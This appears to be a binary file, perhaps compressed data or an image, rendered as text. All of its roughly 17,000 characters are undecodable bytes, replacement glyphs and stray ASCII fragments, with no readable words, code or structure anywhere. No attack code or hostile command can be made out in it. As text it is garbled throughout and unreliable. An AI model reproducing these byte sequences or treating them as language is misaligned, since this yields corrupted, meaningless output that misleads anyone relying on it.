�ݎ�ݻeǘ�&��<("�<9����&�n�ۺp�����6ڶ{X����d��?�>���[��/�m������7pAw���N�u��@BciH�c�r�6��#"�@!�^�
&���@!.�p&Xȏ�t�!l0��h6!�xc ��c���#�`Cc�%��d�%�@/d�B�H"N���E,d  *p)@�5@@&5\�f�_f��
a�9f�g�Y��j~99�a�%�\�
G1�A ��1���/h�H(	RA�a�yN!��B9��CQ��E�n�Qq C�I��K����-!eN��J*ԔI�JɓDAK=  �&�lWa��-]q��W1�G�Y��E]]n����]y�5�\p��`��%�����&���JFf�q�Yh��v�$Ƙ�霓�1�7a�fn�DqCŽ��dDA	�|��n�5�[pH��[�]g^w��[ܡ�{��G_�c�����r����a`��o1�4y8v�di�x�b�@8!/&��A�&&�<"� �@b�P��b�/�(c�Sic���c�x�87�3~"�cА�K�x	�<�8�l�馘fʉf���&�JN��c�9�y�p���r���\bE��kE�\��WJ���) ��)A���D�H4QEb����*	%�d�<�������5)I��4A��&��%L-���6�,�	DÜ';�fY��b.u纥�qqk.'CW�Z��"�}�A�wI�D&x�bNј�a��ڗ����x�4
K�9�A���2�D�2 ��=�	�nxӎ��9��<�估b##�p°��X�\*#��Z��l�d6�Є&�#c��t�vE�m��Y�Դ�����Z��� =ClX*d"� C-��Ə�`���P�D ���H1���#H��n|A#e���p%��Wōab��4�&9��rc��)_�&1�i���\�T�ձnQ�\�\�*5L`v���"'���.!��fQ<Q��"h�E��<UE^֣��h�`�d{�R�M�x`|_2�R���4�}̢g�'�[��+�JW�C��k,q�߷�X.�n0��٢�)4���q�7C!֨GP�`e>���, 4^8��1�����P�#D.��6C��n�(B�a�H,�������AC�I�.'sbm�E�X�H]Y�c�-L5:1��̬����,?�Aj�~�3��q@;�45���FV{����Q�2d�\�����{D"a	�Fr��cs���I2����8�b�X�@)JR�)t�S%+m	KYҒN��+'@�>�RQdP�d�K�Ю���2�ɩf��x��%Z�
#D��զ���MXm$�#�K��L�DA|�ZI���� ,�Y(/�,f-AY���|@��S���N��RP��p]�*���b)���� e��,0[LD[�������$>ґj�3��1�p�ԤcSi:L@X���5�B,��8��pd���é�`x�%��i�ɖˤ8��ǩW�"� �4����y�ZV�}�����j�1Hl��"���h�΀�ƶ@�um�p�"���:ro��%�$#ld2pYh��Hy$%�rq��h7'Z�ᴢ{%*W�Z�A��d@n+ E[�޶���)x�[Ka�SB�͈ �x�=��	�P�$ύ�7�炎��V�RīY��
�*�M "  -y����'>���S��ށl����ꗉ��oBͅ +��0� ��3�,V��}	c�
ΕA�Q��0�/̄�ì)������P50��?ނ�Am�bӡ�X�C��>[�~*����c6DYu���]'@V�z�6e,�|�]�i��3�R�7�y�V��AU+s�
���0ln��g\�����]l�+�7����T�%/;h)��pG:+�O�ҳez��0=�9��һSk1-�Љ����C}Gu���3b)�dw��{2���V˙Y�r�+�;�O�sy]oJw�R�J��s���u!Ȼ�CD{��L�=ۋ��f{+���
�w��*x,���
zn�p �l���8�ᦷ�݅���$l�zd��Qv4�1@�U:���&"h�|+&�jQ9��Wb���>��Јv`�s_�K�EVh$UI��4[EW�+�D]48�sY +�!�e=BtsUf6�Xv�W���f� �06Ơ"�$!,�XV�XW�7��7y�F�~� a�$d�$��$i���hmio�v�Di�7�2��w��i@�:�v[.x�Յ��(R�Y`���J���&yq��)��<ģ\2(��y�]�=p�:� +�z> p��z'�l��,�V!mȲ^��>�U^�x���	����{��m
�_�A�T��|j�|�nS�!&��f- ��}߀	�}ݷ#P#5p"E~�1$vB-��2�C/���(0��Cd�"�:�0S�^drK�F1e�s(�3 3O$4�k�1wE`�-_�+ ��e<HtFw5�I�y�G}�W�!O�R!w66.� o�g7H$��7����<(W��XM�Y>�YM�$�0h��G�hJX��wg:P�'S9/�w_����\�]8x�3��[�f�n�95 y��jn�+�y�@<�D v���z#޴�Ö=���'[yz� �2^�l�fm��l��I�,��S��TAZቝ�{y�~X�+c|L�-��2� �S�G&}�@��9}����W#�h �7��!FR���D�i� ! 
���.7�q2CU[�T#W��mP�T1E+�F��4Ҏ)�UK�rK�V��a�2��U�
p#<GHG"!&�W���4`N���.hg2���X5#�fY9HY���)��u x�M��q��%@JH�8��Y�yvH蒝3K�I�Ks�wQ&U�i��'Yؓ�B(�4*��:�$ �D)����pEa>l��o��\�ST9j�6��[���#z^�=j
���3�.��5i��^T���o����R���������[�[DPn1�ޒ��F�jay�9|`R�@ΐ-p�.�W�QrDa�/��/��/R�8 ����!���i�恍����#��.��Vr6gER�e%��hE7�Z�2j�D�rE֜Wv��:SD� �;���� o�I�G%��s�Gf�HI�xV��DI��#Б�ʬ�i��9�П�ٟc �5Jb%��Ic�P����iY�5�t6yw���
(=Yj�&j�r:��Sx;�3�5p�)���Ǣ�r\��u�9P��\�Ǖ[�k�`bi]���|x�� Q��L1��E^U����Z
|~Y�`�x.}�P�V.�0 ��(5"�Y-�P%!!/���i�ouħ~:p�! ���7�Eڸ(a`�G�r\VQ�sDS3�a�YM�U�H�Ù��E/�2��sr����*�P Y9����s�ÐX�f����	�r�"Yu���9W��>ҬΪ��g�&��)�P�`8� GB%K�Y���U��2i��@@�z���}�iz-�\J���;�:5 �:y�zN���%R�<3���a�#�M��M;*���
��d�4� @��l�K@�б��VQ�@mSZ�uy����zɥ0ԲR@�Z�tn-@�)��6@!m*|-�oQ�!�! ����� ����H�a#��0�1 9�����*V��l+3h˛�	�nk��ɶ+���4,������H�2$
�(W�[t�)�*R��Pl&�%6D"�2�x7$7�H�۹�ʑ_L�=x#�)��
I�h��48�K����5�2iJHy9yr��ծ�ջ1����4�V�	1@�S��� � ^ʲL���ky��j�U����q��������Q� �@�B�=-! ��z�����,������^S��k���{���\j?��r.�@��r	��P�  �Q��!���.@���!(RfAb�pP����� H�a�w�qj  w�as��+��e�f�^D�1s�LV��H�Rr,��UN���- ���@aٞ���Y������9#3�"詞����t`��̺��+Wf��ڟXRv�˭��I����U�q �rKiX'�t�P�i���([�k[�*�x�# �� � �`�E�L�{ya�3���
d��i�*p���4+'� �݋z-A� p�UA˶|^P�˺�d�V����ڶ���mV6Ă	.��y�@��!�X� y��	��-�5ޤQ5B�t/���FR�,B ���31;�ۑ�23���/l|�(�[�
�8S%��y[�	ͩM�
xd)��)e�@ss/R��Mf.₁t!f�:}Q|�b##	#Ğz���*� �.������J��gL�����/`8m��q��N(ǫ��Z'�u9`��cǹ{Jy�w��:F�K�5�By�j�kp)E&`	e�f����<ohMc�\F0�:�*j�֋����0�+��ʪ,�ݣx�z��l�L{Pa{�W��u���(����m�7 .���M�y���+��Q }U�p�|�6���|�y�rN����� #�� c�A��cC�ѹf��?�L�-*���-3��Eƽ�Mdo����嘎`K�$�Y7	/�G�݅;��l��h����q��'}��:#u3I=�����)�`<� �4͟c�]4��c��k�Qr�U��&��Ǣ3�:�:��>`�C ��K�á��P�:��L�. �p�)���	�@���gy�\3n��D8��G׳��+�L�5P��=�d��V�	�p���O� �0�T���s� �`���`j��̛�
&P5x�W&Ц5a8�!b��Hw�ݎ��'�r��������-0T7 
a���c�qP@��I�[�2�AÕ~��=d4��e5��؛�8�0g��C��/�����J�� v!(���jd66�E��M��MYa̹󽑹���#�.�DG��П�f���hΎ���Ү'���N���K��K��:�.�f}��9g" K�/���� ��e7�Kм�$k���W�׻� _�= �ʇ����Gވ��_���U�R����{V�~0���ݑ�7���@kj!���"����� ����/5�P;�^��#��t� �[Q7��C��L�����џ�= �R�ō'j�r�H�M�܂1�H�%/�<Y��̖$U��y���,{��y�7>!B�``R�4G��Y�T��SU�\f��#>P���E�X-Z|;��lq\u�v�\�p�5H�޽4�\@�`�Ju�dWƊ7C#ɋ� ��Sb�$���n̘+j�F��� �T�� dB�
�_�f]w�װcQs��+����*��P��?~�r5Q*��zIw�|��\B��%�x�@ s��ܯă�%,XaH 2$<D� �`�$��A`��dÅ+|0 8<��B6�H��FD�C|!	 �` _\��f�q�M8�DO<хw�qOVء��D��� �����8��)%��2�+���!�G���d0AL0��z	�4��!�I�\j��̃O?1X �� tPB��>mE��"A!,�(�0&��%�8�Ӕ~�i�--xi%�n�i`:���PM�ԕLEI�*[���ær**��*�)l�a����'�8�j�ٳdց�ڢV.j����tE*0o��0q3@<�2{,�1h���o3Ed�BM5}OSa������w���~3�-�V�#n8�Sna蠋n:)���� ��;>1�	w �$���!� �s���Ĉ�3�����?�d��0C-�PC)8C�+���d��O,���	��_\1Fh�F=��u�q�#�6� �'"B#'3��"��4IK��l'� �� D�F����a&�
�3y�S�aBx�M�z�SO?��A��sAC��K:(�~Z������<����{�iV+c�UV_"��Pw
JU��^xXc�I((�J*���^ﴊ�ap��d!�,g�Bńjϯ�l��V��;,����)��7 �s�g,�{<|��Ȱ�e���hH���`��kv��_�y�`�
#4�8�Bp�31�T�9!����u� YH6� P�	�`| 3��'�Yr� ��gA���T�(XiBsT8(�5QCD�N4"�� k+�Z�^�����Fi�Q?�v�4�EJR�>���Y�"O�L����H!
�F)L�6����JU��DANp�#�d�;�)�@6�IN��N#��,u�0����i��<���č�"y�Kr2*��T�.B*�����%.�����$y�fa9��z���0���8�
�>F�śf1�ZЗ>a�Ŝ�3���i=o�˝�,�%�e��o/`Ww^�
@F�W{��@��0;ف �
��`��ubő�KXB
�:�X�j�&��2�_ 2�L�?lE}��Cp08��hĤ�?UA9�S)BS��
205Q-DM��è5���F%}�̦�7	mo���x�8F��0��Xe�=�1� ń��%�)�j�kX��aL��x�d�2YI>iҰ��_Bp�o<�Q�L]b�%yĲORI�8BܽJ�[�%Zk��US���ZO{��sT�lm1Q���SWд-��Q�0�.{�����M� ���9Qͣ�ֶ�b
��5�L�oW��gc�!EP��  X�� ^MMAӛP�V��dPC�P�� 9N��jԿѹ�G3��$��!�J�e��> .}�b�z� ��#ĝ��J�i�=�QըM����f�q��P͚צ�,^5lZ���ԘF���Hj���"�)���E�%1ۊ�a��b=XA���M9=b�`y$ ��gB�WG@�a����
-`DEJS�!������D$�A^�>[��y��YRr1i��@�2#����^�|# �kf���M"��C����0m3,��&!��\q楹��K�mk=�I���+�<��j즫1��g��5�p 6>21�|�&7�E6{���
 j B���f+��AN�0�ߍR,:�!�
��Br��${�;�C8>6h�/\��@:�)C,�� gT4�Q�8���V�Z���"1�8F�VgtwUHa�j�W�c�I٬P.q7�tvɀV�.�D�M+�A ����xEl��R�s�Q*xz:� �`x�7	Y�D��r�l�JœO��&�N��V�gbv}TL������(Z�F�8�t|��Ca
���3�;�x"�y�SUB��	�e)��	�Q[k-����.w���_j��7���p 0��s6h�01�7������� &0!ڸ�_��6���k?L9��6>���uc� �_ғ�</��wᗪ���x�".|��D!:�p��o�����P�n�)��o ����8|E`ÿ�� �"		�;@��{#$	��q�;��3��c2�B�x�opLX�(���HRc����ܢ��@�Ƀm(:8]huP�0%ʲ,ؑ�"ˣA���r-��T�%�c�;�0 ��0B!�踰Z;'$��b5ƛ;0+�*��9�a!�E����&�������:5œ
ry�.��$�����<ƠCt))1� x��+�'@ �?l�V��Uȗec=�C/�h;��`��G�2��r�������޳��n�/��P������3��>�q)ȁ�2�˶������)�s�h�I�9X�[�)*`���{�{���r8���?p۸��8�L��#�"
s¯+9&!	\㊹��
5�$itb�I#۲/ :�3�m0�m�&Fr���ʊ:ܩ%�襒�������;P������; ��T�3�鈈H;%���K�&���O�]��œ4~�AX�I�;�ə�[�f��B�G��ٻ���t��kC6�.��7�����:ܟ�<����?$�Y��AL=Ct�	�b��El�GtKh�I�Ć�2�+����*��������P� P�S���Dy(�>Vt���X�!Z�0+H!�#�`�ŧ�7�;?FȆ�<�q(+��3F�(fD�l������*���[�yI#�?6�*8"��4�0+:J�>�l�;r%&q��@��a�@��b�@��;���Gh,@���H�H��)hA��A����j�*�֚ș��� �+�K= U=�JQ���,E+�(@�б˸ΛO�L����m�@��4�<�e��&���!Ù�I�`��{Q���X�J¸J���� �0����)`[1`��؍	���PFl�yK)�=K�z65���(� �K� �Z�@<2P����1A���w@��x��%����C̜E�"�����K]��}c��l����8M9`M���MP��4ZX�lۼ/���2�[�R�?�~�S�ƌC��+q|�K��<r��H���聸q��9�*+�i5�����D��S��m��gm���T�^�A���ع:Yi	�*���	A P��v�v��	�_�S��EKHt�����K��$T�8��8'|UO���ǩ������-�����4Q�hl��)��liQwj<��p�.�	�x�C��QE�� �R /@�`��H��x  p�G�h�ٸ|R������ݫ�:���@4�([��`��\�x����5���8��Bx� �Sp�;ݡ����T�5�����A%?h��쀹� 'Ȇ�"H݄*8�ӌZ�[F�.� �T���2��\�0UO8UɕЭ������II��\}@��Q�8�H�g��h!VL�S��<�mX��]�g� hV(�0h���A�a�\��o-���1suȚP�+�+����yu�y��|UUT_T�F�@ �X���I�x.�$��L
�)� �0|�f��='�V����q<p��!����������Ȁ~�0��C���Yha���dD� F(%(�pRFk� +�R �(+P���Ҩ]��@!�{��� �:Y� 2(�ٚ6EK������0B�y���$X۝2��Ecړ[���l�*�� �E��:�۹��Ӵ�8�چ����� Մ�a��U�5zdI�����̪U>����A.����G��_7�dM��ڢ����N�d�lOe����d���nm`�OCS���+� ;�^�)��; S�%��h.����^U���3�s���IIF_�`!��s@���a�0�qXP~���ߤD���5��y�ا0ੌ.�5͐��>`�Y R
�u��,(�ֻ�U�ML���u� ��K ����ް&�� �'n�~9a�@��K�5e �"�x`�#�V�L&��'�b��7�M"��~S�1Ȇ��[�͆a�!���=M2�3>c3�ax�6�܌�Cȿ���<��<S0� � ��?�����!dC��-�\�e���#���vĄxf����b�I�k�:�Z�n(�M�dfuVQeRF:4������¥��U^	"`^����庑+�)���j��R"|e� �������dv��\]�{������m]��#X�K�-.\XD*�p~X�i��5祼؎�W���}Cz~��қ ����r���
�(�
��:@�X��d�	`���U����h@Z5���0[����oPH���
R�0ܑF�� Hi��`$��hbz�a@�b���(��؄l0�U�[��I�M3p��F��'�K]j�bci���S��OA�!؄�ބk� W}��nD���0��)�`B^ڣ"�@g8�\�e���܆
���!�4W����2(n�]$�V�D�e
"x@P�l���me��f^��_"����D�μ^�Wc�>��^
�@'�*]��1U]�9��&V�i�ǪP_=A�:�g ��b��<(؀�3gmI�h��}g��X�t�L��x�n��2���D�`3%��4�ۀ���i�FFI8M<8M��������.�w��Y� �U�%��xv蚑�1�q�鎒i������K��b�i�)����Hl_�=�[��q4v�5`ԃ�w��h�*�����%O0 S`/S�S@U}I!�?8�eǏ�~�l���S�o�=�պ���#�C��/k�L!�gz! �O��s$�T�iU9m�����	u�V賝��-������>��i��H!���t���˸lLU5��_9�]i&����ɽ�������{܀���m���[�)t
�~�V�X�&���5`v�F�+�љ1wh�C= x Қ
D��A� ���i����x �x��J�� �hw��a�%�dڻb��M%�o��wz���8�L��u@�L(y ��xb&x6)x��6F8��8ً��l����L�[:����w�Vap�A��X����&i H�p�B���"%�
O�y�Pj�S2�a�O� O�vx��'���+��	sǍa��@��O�>w��i��C�=���Z��"⑍)!B)pd� /\�|�&�I�.2@��<i�""�Pt�
�k�^GD�@�
�`�E��4�E)�-;{#�qP�[._�"e3g͞��0����I�>���.O$K
i�FPa3�a�/e��� <��⺯�2����S��J�2Z`Ϯ};��n���j �ȭNQ�{��#���~�>8�����ת@�\��c��qX����pE��q@6fs�@@+�d�!�9 � LH
T�A!�N�H��U�0��@��Aj�Cd�HƎ?�h��81bx D��d��P�ʈS �W.�"X^DK$$�<d�d�@F��&��@�9�B�w�i��z�ѧ�����i�Lfs�8:�A�L���������~q�s���_c�@C�&�@=��D�F�E׌0��`���I?`�)�Jƒ@SM7�T�?��Ca?-��P9XqQ�!CTSUE��q��~e�XH\p]����[o�5D\r!����rSF��0@ -45���uX�Km��W@`�O��DYc�m!E;���Vt�YdQ�"����I%��R���r���7�1�p;g�$扫\s�9`C�Lwu-\��vMCq�G�gCW�g�U�\�5{����|��g�}𡝟~�e�6X�A���$:����x�tP�n���!��@b6-B��)f�Ȍ4z��>�F�9�^#V\b�*V�����H6x�;Pf#��#���\.a*� d	@r�q���B����J��	yz�g�~:��.��8�NH��?4�(�u�?� ����:��,M���C�`�B�3�*�>�fc:���Z�` �� 2В��##@lN2c-+�hֳ�0�P�([��Ŕr�mE3R��
L �al�g��X�b.t�+B������x�%�CX��HD},C�K��p
>� �(�2C�+V�b�?jp�d�b�ʨ�v�1hL�p������Ek����6	\M����0	�!�;3�z�3	��96xҠ �b0miLێd�4ؠ,\��#0��d�<]����S6�Ǖd�%- ���?%�ۀ��7��?h��ʑwhh��G#�����`�5O�|��s1�笠#��3sP�p���II�E6��wBI�b��;.AD:��>up�	)�:x�� ��"�L�Ä���`T�z�˞��`H��-:�>Gq�Qeh�DJ>�9����?T)��j�@�1.� 1�� FĈZ��1 �<я p����.x��D������|P'HI����	R�*2˕�s�kB� {h�Q^i!������!�gŀ\�n�e �B�8��\����@;B9ad*T�f�HB+������	mV`G���5�2�Pj`  +XQ�r��D+��T����t���Nv�i�Qt�[�PR9�,�*W�\Y�l�<[|�V��-��!�X�7^ޣof�0W��/�C�($�U�w��D6��":����o~�0�U�t��z�9<�H�0�%r�$<وI�x')&U���Ξ���/+��0T	�u��9�������$
(T4 .0Ah0!��8�&��H̀R�MhUiB�`�D�*@���S4���� ��~��#��j�qca�&�"b;�H��щ����,�CXkֶt��7H(�>P�>��]uy��zD#1�aI����$2�B:�h�h�j���H1���>�)g:v��4�Y`D�_���*f���
�����@�k�ȯ�9e�$)!>�֒�iڲ�s�]����ь�\��ڹ�N+�6�Ň��[-�K���廻P�d^�����ko3X��~O
����};�*��G5R'����#(� �̀�=0�PR����ٸ,������@RЁ���F��rz7��p �d�P1&����8�Bz�}|������".��ǀ&Pf��=�#�a���HK������IP,��6#v�bL
��o@��]NYʅ&!�yg��z8��ծ��+]�h��P��8dW���`�+6@EU3��7��:��I�	�1�9#�*��m���EE^bOp�5&��Hb#�`�+w_@���<�F��IN$�����5Ao�\�={�Q��t����];N#��m��2���6~�oK���\٥�^���B}���W8cr`rk �x�K���;Q�IՀ6ŀ���7)	���<��,\�L �PC����yQ ���`	24�̑`� �QȄ��	�`옠�؞�܋�X&I$���߄4ʣX
��FMȐ5A�)��]Iӽ��l��J ��)\�)��j����J��0S%K��:tPP�Y�	�Q��a�BA!9L�^�\�������P[}����]ŅZ�U^��W0ڣ�ġ"�_a@�A:`�7�];@Ā�i�N�P�� @����镑?���YA5���Tl����K@�.��Xx(�+@
V��mn�$UR�)�&5�v`�yRn��$�r4�1��Y�u��|�G7f�8��w�[	��0�_�� ���A6�0��lȄ��=�#��(����*$	L�
 � 8�4�x����d���  �=���`�@��
� �툏G� �O�ɞ�1�`�X�"4�T�GYX}u��ћ��N�d�|�!�p�; ��<�ME	�A�����hل�.\PքM��Fi9��NF(EØRx 9��F�^���[��Y�U�\ԕ�e��$�!�^!"X,^X<"X� �%��		ft�b��PH\A�Q�g� #�B��̌m��I�F{t�T�����"�Zt�U�<�!�%Q�u4�8�ӈ �(�l5V#�p[�e��{(�t��Δ[��w��A��.� �C$@6���XXw�ȉ��>l�:�c>�g䐂1I�"`���g� $�d��BCR���;�C�֓�<�0!��O�\�Q	�0������DÆ�\�t*B�@(pJ(0Ɏ���Ѥ���-� BP��Pb�PT�qLNAY� �����DSy���Y@UNl�V�Y�xF��YPIg$L�U�Z�K[��[��I�]̥]�E�f�^�]"^`�)��`� &���Bb]��0ł ���?��6eh\�*d�j�^�բT� ���T+��kǥ_��Cmަ�mRn>_oZ*0n8@t	g�p�r��5~_�}�6nc��ڜ��tV�A��'�;>ΉLx�1�܄���@	pg�8O�¼I�˙�f�=T�� ��DA� � :M���~:��H�;M�*d��̓A
 {� �$���\Mb�	t�	*�Iʠ������Kf�-@�����X�B� �w]�O��A$�|���������
啸�?\��$��S��TI�ņ��Z��
`��ٲd%��n%N)�aճ8Ș�iUd�[��Y�Bv���ͥ]���
�Z��� "�>���i�@�1\A�]	�&T� a��E�
��g~fl��ju�j ��X('0�G/���m=�1�V�%cuX&)co
*����h��e��'r��ٜ�=�~�n�c	�LH��0����Xw6 I�|³+0ANMVH���c�L�8�(�99\� }�)l�*`K9�N�L �b�;��Az܈x� ���ؕ @�� |�A��
��;ԗ�u��c;�`��j(�r��6쑀h&�:�F9�	�A��;r�	T�����-��t�P�0��,���)�P�H��M<��,�'��U>U�ބ�!�
H)�/�}P�DK�*�@�(i A��U���k�e�m�^xm^����%_�� ��io���^Ab�3�Dc��8l	�^)�H���+����ޢ
�n��W�@�VA=(nl��Җn<C�-^Y2*��92�6�� �I�$�$Rz�F/�*�f�n��M�)gv�*,�cڼ�t��8��P�4����p �N�fC �N+؃B��X��w��8��T 8\��@�gA"I�	��Ǝ񲨿&��`6��B�l6����Ɓ;�`���.���JҠ�@��e@!$A@� <?J�q,�Av���������A,{U����|����@TUc�N��@$����
 )�X�.B"iM��Mp��@�m���Q��$L(؝��NH�]|@7xik�V@q������ⅽ�^���ΡU�K_����ڂE8lC0��`��(@A����hh��|%jE�Ҹt��q�6�B�9 AY�_prq8�zD�q�m&�#�f1X�o��	dC6Ut��
�p�.s��&6^�����̇���~�����^��S����Nj�c��H�T�8��R�|Ds4�RlB�\N�s������뜜	ZX,���2\"O6��N�dt��$�H�^�dTޠw�2�B �8�A0�?)��8�H�d����Y�$�;�A��F/AGGw��� I��l��"S��K�*�į�4�`���XFN|%W��h�A\�A-uޭ����B5U��Tg��. �������Lu�V�΀u3؁|��DK�=w���}L��|��@xG.��tC7܌X��V�ϰ�`��0���6_u`G�;���@��Io1�����.�vߞ��+-����+�����n!��j��gn'
����ע�����4B�VdL�4��8XN������z��$)��,���_�����ɉ�	�7=�n�=w�5z,�0C�w3�@҂����;�����!���M�c �c|ЙySi�L��~aM���TmE��C�0IKN��&��`��HG�7����K������慎�ˎ��%wW��"6�!�q8��DA/-�	I��gC�8i��l���5���Wl��8�z��G̿�0�1Pb�&�b��.�7x��C�$��i�nx�s �'[�vg��u�_~��h�uԿ�u"�*0�}��jKk2oz�c6�[5��<�x�X!��%����{���nN���z�뽨� �zDz�
N��H𬏤�1��t;JB{}�`<���A���G�=-��A�=<���������S�4�{xd�����~�:�0�/K��,���E����y8b�,������P[q��{-]�������L5�Ju����&9�C5�9�5P<��A0�1�-�&8���|��G�T ,@nl��G8<"�<@xɓf A�Аf��8e#��G�����J1�26�h�BH�$[��ń-Mp4��ADB�̉-DO�!j PQ�Gm=b@a��N�jh*ujU�OB-Q"�1bd;A�J�lgѦU{�:�Nd;�lܶd��%K��Z�x�ͦ�&��+�]RqW!� �1�)R���Ҽ�eR�9k�L�C��N�ہtk�~d��-^k3f~�vr;��<x0gv6'��;��ys�NN,w���q�t�)�q������h�.A�5�c��}{�K���1?L�v�� �`��[�QC@5ȸ���o�~v�a��!���BAV�o6��>�ɯ?�����@%�-@ŊP@Pʸ�Il�Q�2ve�}B�!�	!�L��(�$�4�I)�hr�ʣ�ap8%�����S@�  j�H��f��&
��¯��`$�
�̳cc�mTP�5��4mT!��T�)l���4��#(@
�(>IԒd�%&(�85$(�"�#�*j'J]u�'��J"��B��_uR����*�r�ئ�����ث�9�Z;��h �{|�f����ㇸ�rb����Z��&2��� ��HAm�&`�Z{Т�3��x�� �S���pM���0��k{����R"
�L`̺�H�'~�綑I�ع���"Z��%���k7�1���� Xb�����rO�׃�%���-J�/@5ڱ�
 c0�@�vp�1N�!D9��CzQ�-���;��W4Q���G��1�!�D�J$���)7RJ(�<�J,�c����4��mJa�;���`�=@�P���M���� &�p�1T��<PEe4�4����SN�"�G\�H��@u$��X�SU%��odh5ץ~��)��IW���5�X!��ب�B�*c�j����1�Х����s���������l���Ee���!�@��A����U�l�@1��T6�A�����g�UB�Y��*!	�qKP�6�A�k�R.Z��\�ɡ⑮lB8.PB��s�#�-0k�#�qd�9�͐��xDQ	s@�x���Dd�.���C4�9(Bڂ� ���Qj=�B;b�!=:hz����6"���z�Є�������p&b2ĀQ�� Q!H��#��6#��p�\�Pi�&q���w��Y.�#�&�R��M�Q�/��9I��t]1������Ǹ@�U�,jw�:B��`1"��������)�$�,	V��D$����0E(>�������W�3�������oY�
���P�{�X!J3���>�� ��F:��-fq���Tb��� �	��2�A�`tP�����~�BR�E��Yc����E-�,a?'X`0����ô@�]g��L1�)�et�h(
q����e-������~N�W;@�ܔF,h��+j����GdYβ4�q�2l�ж��R�����փ��G�C�$����mo���͒M��t'*P�)�d*S�I:=���?�PC �I��-H�-e)\'Q	Jn,��$-����9,��\a����/K򦒬��h2�`�k��iJ�P�C!JK���x'�#�)�
^C�rK�YJ��Z�H8u=g\wHg��)���=@	H� Ϟ�{��g>�_��ʟ��R��MEYU���O����O� �F��� �"� �:����L1\���G��q�esA�𒍆�eu�iQ/Q����g�E+Z�o�&.M�D+f�Y�a] ��Ձ�,�,*�iD62��<Il"%vwD٨}����=�F�N��$:6�X�^���2�/:�{
!�����ٷq�>�=[���VH�q�O���D�Ý;��
D@�^���	�U�&� �#��
.I��Z�Ur\)}�7�=;�H:��w\�f;�J�0c�r_��)`���6���-�Ɣ����u�CS��1oS���{��^�4JXa�BH�}�R��Z���S(�^0��^��$�$�
�i<���UO,�����{�����_���*���%  4�v^�D�L�, �.j@�@�=����ħ�-u(D#XJ�֌T��	� ���
0�*Ԁ�,�2������{���`,a� 䝬 ��e��@�,�5
��I�<G��B��y�O>\>+s�r�&�Љ����H�W�ЅFƥ�#X���MPdK��M�����h�{ʖ:��^��Ҏ��� ��'嗉��G���ksp�����P�	r�I�M�o��S7��W�M��Ica�R-��������!6Ģ# &�D��࠼�uL��!R �⽮��
�"ER��x��x�g�.E�>❜��>Б� F�MD��n-�"N��p��n�VL��`��vE�<� ��}j���*tN t.� �.���Ȉ��~(*�.� ��[�`/�(�Jf?/��j�������;��,�r� �`<��`;�0�alT`���6 �!��g>-�������1�҅�e5lH�h�b��: .F:B�Ҍc3b&� ��ΐ�^PO�tfA��k��"+�t/itoC4D��#m� D	����L�lD�O���������B V�0�B0a�  &AH�-o�-���ڸ�������۠��pb��Lzb  % ��d ��Q��q ��u�u���`�	RR.�*LL�RpA#V�S����m� #3)�N��D�%��Z�RħQ.'je%Y�Vt��pP�~xx�&KlYHL�P,X�jl|�:�B[h#ɲ!���Z�f#�e��b�"�^l���((.����2ȅ&��`�؎��#,ެʠ�OT ���&�x�a�h�n��vC�|C-r
0��4L��#]ܡ�H.J��*�f�!|�9�*]�`��	�3a�V�C$�4rl��H�*�8�]���ap�Qk�F������O�m�e�T�gF�בJ�q��ۜ��Ƒ9��9ɯ�PI��d&AL���z��! �Q��O����ϼ� ��l������K'p>m"e��6�R�ITDk#g�#WD��X��]pJ�%eŞR�'jP�|&�b)0T��ڇ}f�)tRU�����|��-ƨ���d� 61Ɣ�	�2�>�1�p���B�T&a�2� (c�e0�.}�`�aX� �-S����خ�5�01�"Ͷ�K��h�>!���:N`�8/��B(�f��(JM�Mkn����e� gA56���,ڀ3W�v���
IC6M
�&D!� i,�������?D�@� @k�6�7˄us7A��O��mD 
� �` R����J��9�H��H�/q����F:�-�Vi�DLh�`` �d8��Z��<�dM\��`��x�!cRRx%�����*2�.��8��T��$�\��A�g�l�0!��N��d.V�3CA�C
��x�PD3�L�N�r**]���@)e�r��8��Dvd!���"-�L	r� �����2�B	Vje<#.| T@ ��΂r��4�c5Hj�2�� /2��c�4�sc:�g&j-��e�¯R�F��;�f�4� �c9�j	&��~���Q��A�FQ�FBp��*U��B(���C*��?DF"�����T�1UU�U)w7{s` s�/s����g�tK�K���t!�W�r��9�sI��k��� &�p� v	[�[���̋L!M���G�x�������dw�+S,�G�0	F*$�|�@�%DyH_7 |����' V��)&?�`�e�
Q�J�h�2@�(Z��`���AƠ� [4(����`z�ƨ:��&`�T�f���HIAb��t�1�t��D4 &Sh��26��H#C7��5��-X#6t@r�j�B.��e�Ͱ��
��P1S-�����v.<qc�B��AZ4�C�i�kX��C$�(d�L�p[��!X�T!U[ur+7��o��	�t��Fwڤ�uau�v�`usX�������Xy���P؀�q<�O CGMسZ�����Nn
.P�U� <�V�V�B�><���A�G�S�K�5���}'�$w��,4���"�~V� X`�����`�-^�.����}Ɓ�CǢ�0�%�e�Or����
0<c7���f�p�2@k@ (�J`��(-�*���F���rd�4��5�,.!x�-�;l�	�8\<�� �G���:�2����M8�hZ��n��CXo�[��w����k?P��`T� РqY���UUuU���)�� ��&���HY����:PR�uO7���ڮ���az�P�m�<��CgO�����0�(�5`�%{�����dY�Z�>� �W�nAv�I"&��^�չ���L�A��}I��}5�W�1tC�~�y�6A¢�����.�®d;/��~;��;/:c/B�G����/VA 6�� �j�-F�v�2��TXDKS/�n��fH�G�h�5�", �f����$�/T��[B�k�t��C.��,��2Sz0�(�r�����>v��@n�5�]OB��i��?T�Ы�����T�:�y���U���e��z���I	�bi9W7���m\P���q��OIt'܎�F �����~���kw�%)�"z�y.%/LB�VĤ��R�U$*kk@��f<Cʜ� {V�%tA9�q�&��\����}ߗ�V�;)�7���r2�u�e~�� �� H�z�-r4�!�S�ƴR}&�g`
q.��	h��I�a����{�� ���BA�jHk��ϛ���p�\���@�@�̣0��|F:��,rl��{��j�rTf���1���V�!4�c*U�|���3ܰˍHdm�������
�6o3r��ت�����7�(�V��G��tYW�����t{�qN	��W�K�=�Z�Wt�� �o�R^p���z]9}���!R�{Z��o�jd�ju�1�@C����"���d�M^}�紕�%׷_aN���d2��GtR_N�4��g��Al�8�\z��%���eZ����^�b����$�~���H���^]U=�,a|j-CbjH�fX7��k�ה�r@2�' c���H�銢��dG�� -���(ˬ[����#����5�����<�]��Č�`�.ܨM`
.�T�}�A�N5����=�Es1�&!�df$G����m�uk�ƕ�۬$�">F r�6�<�x���J�e�f�$+��!"�K?�S��s�6  ���`�+H�
